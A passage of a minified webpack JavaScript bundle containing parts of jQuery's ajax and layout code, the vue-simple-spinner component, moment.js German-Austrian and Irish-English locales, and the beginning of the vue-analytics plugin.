if(m.data&&m.processData&&(m.contentType||"").indexOf("application/x-www-form-urlencoded")===0){m.data=m.data.replace(Rt,"+")}if(m.ifModified){if(T.lastModified[i]){w.setRequestHeader("If-Modified-Since",T.lastModified[i])}if(T.etag[i]){w.setRequestHeader("If-None-Match",T.etag[i])}}if(m.data&&m.hasContent&&m.contentType!==false||t.contentType){w.setRequestHeader("Content-Type",m.contentType)}w.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+(m.dataTypes[0]!=="*"?", "+Kt+"; q=0.01":""):m.accepts["*"]);for(f in m.headers){w.setRequestHeader(f,m.headers[f])}if(m.beforeSend&&(m.beforeSend.call(p,w,m)===false||d)){return w.abort()}L="abort";y.add(m.complete);w.done(m.success);w.fail(m.error);r=Zt(Gt,m,t,w);if(!r){k(-1,"No Transport")}else{w.readyState=1;if(c){_.trigger("ajaxSend",[w,m])}if(d){return w}if(m.async&&m.timeout>0){u=n.setTimeout(function(){w.abort("timeout")},m.timeout)}try{d=false;r.send(M,k)}catch(e){if(d){throw e}k(-1,e)}}function k(e,t,s,o){var l,f,h,M,b,L=t;if(d){return}d=true;if(u){n.clearTimeout(u)}r=undefined;a=o||"";w.readyState=e>0?4:0;l=e>=200&&e<300||e===304;if(s){M=tn(m,w,s)}M=nn(m,M,w,l);if(l){if(m.ifModified){b=w.getResponseHeader("Last-Modified");if(b){T.lastModified[i]=b}b=w.getResponseHeader("etag");if(b){T.etag[i]=b}}if(e===204||m.type==="HEAD"){L="nocontent"}else if(e===304){L="notmodified"}else{L=M.state;f=M.data;h=M.error;l=!h}}else{h=L;if(e||!L){L="error";if(e<0){e=0}}}w.status=e;w.statusText=(t||L)+"";if(l){v.resolveWith(p,[f,L,w])}else{v.rejectWith(p,[w,L,h])}w.statusCode(g);g=undefined;if(c){_.trigger(l?"ajaxSuccess":"ajaxError",[w,m,l?f:h])}y.fireWith(p,[w,L]);if(c){_.trigger("ajaxComplete",[w,m]);if(!--T.active){T.event.trigger("ajaxStop")}}}return w},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,undefined,t,"script")}});T.each(["get","post"],function(e,t){T[t]=function(e,n,r,i){if(g(n)){i=i||r;r=n;n=undefined}return T.ajax(T.extend({url:e,type:t,dataType:i,data:n,success:r},T.isPlainObject(e)&&e))}});T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:true,async:false,global:false,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})};T.fn.extend({wrapAll:function(e){var t;if(this[0]){if(g(e)){e=e.call(this[0])}t=T(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){t.insertBefore(this[0])}t.map(function(){var e=this;while(e.firstElementChild){e=e.firstElementChild}return e}).append(this)}return this},wrapInner:function(e){if(g(e)){return this.each(function(t){T(this).wrapInner(e.call(this,t))})}return this.each(function(){var t=T(this),n=t.contents();if(n.length){n.wrapAll(e)}else{t.append(e)}})},wrap:function(e){var t=g(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)});return this}});T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)};T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var rn={0:200,1223:204},an=T.ajaxSettings.xhr();y.cors=!!an&&"withCredentials"in an;y.ajax=an=!!an;T.ajaxTransport(function(e){var t,r;if(y.cors||an&&!e.crossDomain){return{send:function(i,a){var s,o=e.xhr();o.open(e.type,e.url,e.async,e.username,e.password);if(e.xhrFields){for(s in e.xhrFields){o[s]=e.xhrFields[s]}}if(e.mimeType&&o.overrideMimeType){o.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!i["X-Requested-With"]){i["X-Requested-With"]="XMLHttpRequest"}for(s in i){o.setRequestHeader(s,i[s])}t=function(e){return function(){if(t){t=r=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null;if(e==="abort"){o.abort()}else if(e==="error"){if(typeof o.status!=="number"){a(0,"error")}else{a(o.status,o.statusText)}}else{a(rn[o.status]||o.status,o.statusText,(o.responseType||"text")!=="text"||typeof o.responseText!=="string"?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders())}}}};o.onload=t();r=o.onerror=o.ontimeout=t("error");if(o.onabort!==undefined){o.onabort=r}else{o.onreadystatechange=function(){if(o.readyState===4){n.setTimeout(function(){if(t){r()}})}}}t=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t){throw e}}},abort:function(){if(t){t()}}}}});T.ajaxPrefilter(function(e){if(e.crossDomain){e.contents.script=false}});T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){T.globalEval(e);return e}}});T.ajaxPrefilter("script",function(e){if(e.cache===undefined){e.cache=false}if(e.crossDomain){e.type="GET"}});T.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,n;return{send:function(r,i){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove();n=null;if(e){i(e.type==="error"?404:200,e.type)}});o.head.appendChild(t[0])},abort:function(){if(n){n()}}}}});var sn=[],on=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=sn.pop()||T.expando+"_"+jt++;this[e]=true;return e}});T.ajaxPrefilter("json jsonp",function(e,t,r){var i,a,s,o=e.jsonp!==false&&(on.test(e.url)?"url":typeof e.data==="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&on.test(e.data)&&"data");if(o||e.dataTypes[0]==="jsonp"){i=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback;if(o){e[o]=e[o].replace(on,"$1"+i)}else if(e.jsonp!==false){e.url+=(Ht.test(e.url)?"&":"?")+e.jsonp+"="+i}e.converters["script json"]=function(){if(!s){T.error(i+" was not called")}return s[0]};e.dataTypes[0]="json";a=n[i];n[i]=function(){s=arguments};r.always(function(){if(a===undefined){T(n).removeProp(i)}else{n[i]=a}if(e[i]){e.jsonpCallback=t.jsonpCallback;sn.push(i)}if(s&&g(a)){a(s[0])}s=a=undefined});return"script"}});y.createHTMLDocument=function(){var e=o.implementation.createHTMLDocument("").body;e.innerHTML="<form></form><form></form>";return e.childNodes.length===2}();T.parseHTML=function(e,t,n){if(typeof e!=="string"){return[]}if(typeof t==="boolean"){n=t;t=false}var r,i,a;if(!t){if(y.createHTMLDocument){t=o.implementation.createHTMLDocument("");r=t.createElement("base");r.href=o.location.href;t.head.appendChild(r)}else{t=o}}i=A.exec(e);a=!n&&[];if(i){return[t.createElement(i[1])]}i=Ye([e],t,a);if(a&&a.length){T(a).remove()}return T.merge([],i.childNodes)};T.fn.load=function(e,t,n){var r,i,a,s=this,o=e.indexOf(" ");if(o>-1){r=Yt(e.slice(o));e=e.slice(0,o)}if(g(t)){n=t;t=undefined}else if(t&&typeof t==="object"){i="POST"}if(s.length>0){T.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments;s.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,a||[e.responseText,t,e])})})}return this};T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}});T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length};T.offset={setOffset:function(e,t,n){var r,i,a,s,o,u,l,d=T.css(e,"position"),c=T(e),f={};if(d==="static"){e.style.position="relative"}o=c.offset();a=T.css(e,"top");u=T.css(e,"left");l=(d==="absolute"||d==="fixed")&&(a+u).indexOf("auto")>-1;if(l){r=c.position();s=r.top;i=r.left}else{s=parseFloat(a)||0;i=parseFloat(u)||0}if(g(t)){t=t.call(e,n,T.extend({},o))}if(t.top!=null){f.top=t.top-o.top+s}if(t.left!=null){f.left=t.left-o.left+i}if("using"in t){t.using.call(e,f)}else{c.css(f)}}};T.fn.extend({offset:function(e){if(arguments.length){return e===undefined?this:this.each(function(t){T.offset.setOffset(this,e,t)})}var t,n,r=this[0];if(!r){return}if(!r.getClientRects().length){return{top:0,left:0}}t=r.getBoundingClientRect();n=r.ownerDocument.defaultView;return{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}},position:function(){if(!this[0]){return}var e,t,n,r=this[0],i={top:0,left:0};if(T.css(r,"position")==="fixed"){t=r.getBoundingClientRect()}else{t=this.offset();n=r.ownerDocument;e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&T.css(e,"position")==="static"){e=e.parentNode}if(e&&e!==r&&e.nodeType===1){i=T(e).offset();i.top+=T.css(e,"borderTopWidth",true);i.left+=T.css(e,"borderLeftWidth",true)}}return{top:t.top-i.top-T.css(r,"marginTop",true),left:t.left-i.left-T.css(r,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&T.css(e,"position")==="static"){e=e.offsetParent}return e||ce})}});T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return G(this,function(e,r,i){var a;if(M(e)){a=e}else if(e.nodeType===9){a=e.defaultView}if(i===undefined){return a?a[t]:e[r]}if(a){a.scrollTo(!n?i:a.pageXOffset,n?i:a.pageYOffset)}else{e[r]=i}},e,r,arguments.length)}});T.each(["top","left"],function(e,t){T.cssHooks[t]=Xe(y.pixelPosition,function(e,n){if(n){n=Qe(e,t);return Je.test(n)?T(e).position()[t]+"px":n}})});T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){T.fn[r]=function(i,a){var s=arguments.length&&(n||typeof i!=="boolean"),o=n||(i===true||a===true?"margin":"border");return G(this,function(t,n,i){var a;if(M(t)){return r.indexOf("outer")===0?t["inner"+e]:t.document.documentElement["client"+e]}if(t.nodeType===9){a=t.documentElement;return Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])}return i===undefined?T.css(t,n,o):T.style(t,n,i,o)},t,s?i:undefined,s)}})});T.each(("blur focus focusin focusout resize scroll click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup contextmenu").split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)}});T.proxy=function(e,t){var n,r,i;if(typeof t==="string"){n=e[t];t=e;e=n}if(!g(e)){return undefined}r=l.call(arguments,2);i=function(){return e.apply(t||this,r.concat(l.call(arguments)))};i.guid=e.guid=e.guid||T.guid++;return i};T.holdReady=function(e){if(e){T.readyWait++}else{T.ready(true)}};T.isArray=Array.isArray;T.parseJSON=JSON.parse;T.nodeName=O;T.isFunction=g;T.isWindow=M;T.camelCase=Z;T.type=w;T.now=Date.now;T.isNumeric=function(e){var t=T.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))};if(true){!(r=[],i=function(){return T}.apply(t,r),i!==undefined&&(e.exports=i))}var un=n.jQuery,ln=n.$;T.noConflict=function(e){if(n.$===T){n.$=ln}if(e&&n.jQuery===T){n.jQuery=un}return T};if(!a){n.jQuery=n.$=T}return T})},"8kuj":function(e,t,n){(function n(r,i){if(true)e.exports=i();else if(typeof define==="function"&&define.amd)define([],i);else if(typeof t==="object")t["VueSimpleSpinner"]=i();else r["VueSimpleSpinner"]=i()})(this,function(){return function(e){var t={};function n(r){if(t[r]){return t[r].exports}var i=t[r]={i:r,l:false,exports:{}};e[r].call(i.exports,i,i.exports,n);i.l=true;return i.exports}n.m=e;n.c=t;n.d=function(e,t,r){if(!n.o(e,t)){Object.defineProperty(e,t,{configurable:false,enumerable:true,get:r})}};n.n=function(e){var t=e&&e.__esModule?function t(){return e["default"]}:function t(){return e};n.d(t,"a",t);return t};n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};n.p="";return n(n.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t.VueSimpleSpinner=undefined;var r=n(1);var i=a(r);function a(e){return e&&e.__esModule?e:{default:e}}if(typeof window!=="undefined"&&window.Vue){Vue.component("vue-simple-spinner",i.default)}t.VueSimpleSpinner=i.default;t.default=i.default},function(e,t,n){n(2);var r=n(7)(n(8),n(9),null,null);e.exports=r.exports},function(e,t,n){var r=n(3);if(typeof r==="string")r=[[e.i,r,""]];if(r.locals)e.exports=r.locals;var i=n(5)("d89557e4",r,true)},function(e,t,n){t=e.exports=n(4)();t.push([e.i,".vue-simple-spinner{transition:all .3s linear}@keyframes vue-simple-spinner-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}",""])},function(e,t){e.exports=function(){var e=[];e.toString=function e(){var t=[];for(var n=0;n<this.length;n++){var r=this[n];if(r[2]){t.push("@media "+r[2]+"{"+r[1]+"}")}else{t.push(r[1])}}return t.join("")};e.i=function(t,n){if(typeof t==="string")t=[[null,t,""]];var r={};for(var i=0;i<this.length;i++){var a=this[i][0];if(typeof a==="number")r[a]=true}for(i=0;i<t.length;i++){var s=t[i];if(typeof s[0]!=="number"||!r[s[0]]){if(n&&!s[2]){s[2]=n}else if(n){s[2]="("+s[2]+") and ("+n+")"}e.push(s)}}};return e}},function(e,t,n){var r=typeof document!=="undefined";if(typeof DEBUG!=="undefined"&&DEBUG){if(!r){throw new Error("vue-style-loader cannot be used in a non-browser environment. "+"Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.")}}var i=n(6);var a={};var s=r&&(document.head||document.getElementsByTagName("head")[0]);var o=null;var u=0;var l=false;var d=function(){};var c=typeof navigator!=="undefined"&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n){l=n;var r=i(e,t);f(r);return function t(n){var s=[];for(var o=0;o<r.length;o++){var u=r[o];var l=a[u.id];l.refs--;s.push(l)}if(n){r=i(e,n);f(r)}else{r=[]}for(var o=0;o<s.length;o++){var l=s[o];if(l.refs===0){for(var d=0;d<l.parts.length;d++){l.parts[d]()}delete a[l.id]}}}};function f(e){for(var t=0;t<e.length;t++){var n=e[t];var r=a[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++){r.parts[i](n.parts[i])}for(;i<n.parts.length;i++){r.parts.push(m(n.parts[i]))}if(r.parts.length>n.parts.length){r.parts.length=n.parts.length}}else{var s=[];for(var i=0;i<n.parts.length;i++){s.push(m(n.parts[i]))}a[n.id]={id:n.id,refs:1,parts:s}}}}function h(){var e=document.createElement("style");e.type="text/css";s.appendChild(e);return e}function m(e){var t,n;var r=document.querySelector('style[data-vue-ssr-id~="'+e.id+'"]');if(r){if(l){return d}else{r.parentNode.removeChild(r)}}if(c){var i=u++;r=o||(o=h());t=_.bind(null,r,i,false);n=_.bind(null,r,i,true)}else{r=h();t=v.bind(null,r);n=function(){r.parentNode.removeChild(r)}}t(e);return function r(i){if(i){if(i.css===e.css&&i.media===e.media&&i.sourceMap===e.sourceMap){return}t(e=i)}else{n()}}}var p=function(){var e=[];return function(t,n){e[t]=n;return e.filter(Boolean).join("\n")}}();function _(e,t,n,r){var i=n?"":r.css;if(e.styleSheet){e.styleSheet.cssText=p(t,i)}else{var a=document.createTextNode(i);var s=e.childNodes;if(s[t])e.removeChild(s[t]);if(s.length){e.insertBefore(a,s[t])}else{e.appendChild(a)}}}function v(e,t){var n=t.css;var r=t.media;var i=t.sourceMap;if(r){e.setAttribute("media",r)}if(i){n+="\n/*# sourceURL="+i.sources[0]+" */";n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"}if(e.styleSheet){e.styleSheet.cssText=n}else{while(e.firstChild){e.removeChild(e.firstChild)}e.appendChild(document.createTextNode(n))}}},function(e,t){e.exports=function e(t,n){var r=[];var i={};for(var a=0;a<n.length;a++){var s=n[a];var o=s[0];var u=s[1];var l=s[2];var d=s[3];var c={id:t+":"+a,css:u,media:l,sourceMap:d};if(!i[o]){r.push(i[o]={id:o,parts:[c]})}else{i[o].parts.push(c)}}return r}},function(e,t){e.exports=function e(t,n,r,i){var a;var s=t=t||{};var o=typeof t.default;if(o==="object"||o==="function"){a=t;s=t.default}var u=typeof s==="function"?s.options:s;if(n){u.render=n.render;u.staticRenderFns=n.staticRenderFns}if(r){u._scopeId=r}if(i){var l=Object.create(u.computed||null);Object.keys(i).forEach(function(e){var t=i[e];l[e]=function(){return t}});u.computed=l}return{esModule:a,exports:s,options:u}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});var r=function e(t){return!isNaN(parseFloat(t))&&isFinite(t)};t.default={name:"vue-simple-spinner",props:{size:{default:32},"line-size":{type:Number,default:3},"line-bg-color":{type:String,default:"#eee"},"line-fg-color":{type:String,default:"#2196f3"},speed:{type:Number,default:.8},spacing:{type:Number,default:4},message:{type:String,default:""},"font-size":{type:Number,default:13},"text-fg-color":{type:String,default:"#555"}},computed:{size_px:function e(){switch(this.size){case"tiny":return 12;case"small":return 16;case"medium":return 32;case"large":return 48;case"big":return 64;case"huge":return 96;case"massive":return 128}return r(this.size)?this.size:32},line_size_px:function e(){switch(this.size){case"tiny":return 1;case"small":return 2;case"medium":return 3;case"large":return 3;case"big":return 4;case"huge":return 4;case"massive":return 5}return r(this.lineSize)?this.lineSize:4},text_margin_top:function e(){switch(this.size){case"tiny":case"small":case"medium":case"large":case"big":case"huge":case"massive":return Math.min(Math.max(Math.ceil(this.size_px/8),3),12)}return r(this.spacing)?this.spacing:4},text_font_size:function e(){switch(this.size){case"tiny":case"small":case"medium":case"large":case"big":case"huge":case"massive":return Math.min(Math.max(Math.ceil(this.size_px*.4),11),32)}return r(this.fontSize)?this.fontSize:13},spinner_style:function e(){return{margin:"0 auto","border-radius":"100%",border:this.line_size_px+"px solid "+this.lineBgColor,"border-top":this.line_size_px+"px solid "+this.lineFgColor,width:this.size_px+"px",height:this.size_px+"px",animation:"vue-simple-spinner-spin "+this.speed+"s linear infinite"}},text_style:function e(){return{"margin-top":this.text_margin_top+"px",color:this.textFgColor,"font-size":this.text_font_size+"px","text-align":"center"}}}}},function(e,t){e.exports={render:function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",[n("div",{staticClass:"vue-simple-spinner",style:e.spinner_style}),e._v(" "),e.message.length>0?n("div",{staticClass:"vue-simple-spinner-text",style:e.text_style},[e._v(e._s(e.message))]):e._e()])},staticRenderFns:[]}}])["default"]})},"8v14":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}var n=e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:true,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return n})},ALEw:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},AYPi:function(e,t,n){!function(n,r){if(true)e.exports=r();else if("function"==typeof define&&define.amd)define([],r);else{var i=r();for(var a in i)("object"==typeof t?t:n)[a]=i[a]}}("undefined"!=typeof self?self:this,function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(n,!0).forEach(function(t){a(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(n).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t);var s={$vue:null,id:null,router:null,fields:{},customIdFields:{},ignoreRoutes:[],linkers:[],commands:{},disabled:!1,customResourceURL:null,set:[],require:[],ecommerce:{enabled:!1,options:null,enhanced:!1},autoTracking:{screenview:!1,shouldRouterUpdate:null,skipSamePath:!1,exception:!1,exceptionLogs:!0,page:!0,transformQueryString:!0,pageviewOnLoad:!0,pageviewTemplate:null,untracked:!0,prependBase:!0},debug:{enabled:!1,trace:!1,sendHitTask:!0},batch:{enabled:!1,delay:500,amount:2},checkDuplicatedScript:!1,disableScriptLoader:!1,beforeFirstHit:c,ready:c,untracked:[]},o=i({},s);function u(e){!function e(t,n){return Object.keys(n).forEach(function(r){var i=t[r]&&Object.prototype.toString.call(t[r]);"[object Object]"!==i&&"[object Array]"!==i?t[r]=n[r]:e(t[r],n[r])}),t}(o,e)}function l(){return o.id?[].concat(o.id):[]}var d=o;function c(){}var f=function(e){console.warn("[vue-analytics] ".concat(e))};function h(e,t){return new Promise(function(n,r){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");if(a.async=!0,a.src=e,a.charset="utf-8",t){var s=document.createElement("link");s.href=t,s.rel="preconnect",i.appendChild(s)}i.appendChild(a),a.onload=n,a.onerror=r})}function m(e){return e.name||e.replace(/-/gi,"")}function p(e,t){if(l().length>1){var n=m(t);return"".concat(n,".").concat(e)}return e}var _,v=function(e){if(e.then)return e;if("function"==typeof e){var t=e();return t.then?t:Promise.resolve(t)}return Promise.resolve(e)};function y(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var g=[];function M(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];"undefined"!=typeof window&&l().forEach(function(t){var r,i={m:p(e,t),a:n};window.ga?d.batch.enabled?(g.push(i),_||(_=setInterval(function(){g.length?g.splice(0,d.batch.amount).forEach(function(e){var t;(t=window).ga.apply(t,[e.m].concat(y(e.a)))}):(clearInterval(_),_=null)},d.batch.delay))):(r=window).ga.apply(r,[p(e,t)].concat(n)):d.untracked.push(i)})}function b(e){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function L(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];"object"!==b(t[0])||t[0].constructor!==Object?M("set",t[0],t[1]):M("set",t[0])}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function T(){if(window.ga||!d.debug.enabled){if(window.ga){var e=l();d.debug.enabled&&(window.ga_debug={trace:d.debug.trace}),e.forEach(function(t){var n=m(t),r=d.customIdFields[t]||{},i=e.length>1?function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(n,!0).forEach(function(t){k(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(n).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},d.fields,{},r,{name:n}):d.fields;window.ga("create",t.id||t,"auto",i)}),d.beforeFirstHit();var t=d.ecommerce;if(t.enabled){var n=t.enhanced?"ec":"ecommerce";t.options?M("require",n,t.options):M("require",n)}d.linkers.length>0&&(M("require","linker"),M("linker:autoLink",d.linkers)),d.debug.sendHitTask||L("sendHitTask",null)}}else f("Google Analytics has probably been blocked.")}var D=function(){2!=arguments.length?M("require",arguments.length<=0?void 0:arguments[0]):M("require",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])};function Y(e){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var S=function(){var e;d.set.forEach(function(e){var t=e.field,n=e.value;if(void 0===t||void 0===n)throw new Error('[vue-analytics] Wrong configuration in the plugin options.\nThe "set" array requires each item to have a "field" and a "value" property.');L(t,n)}),e=["ec","ecommerce"],d.require.forEach(function(t){if(-1!==e.indexOf(t)||-1!==e.indexOf(t.name))throw new Error("[vue-analytics] The ecommerce features are built-in in the plugin. \nFollow the ecommerce instructions available in the documentation.");if("string"!=typeof t&&"object"!==Y(t))throw new Error('[vue-analytics] Wrong configuration in the plugin options. \nThe "require" array requires each item to be a string or to have a "name" and an "options" property.');var n=t.name||t;t.options?D(n,t.options):D(n)})};function x(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0];if(1===t.length&&"string"==typeof r)return M("send","screenview",{screenName:r});M.apply(void 0,["send","screenview"].concat(t))}function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof 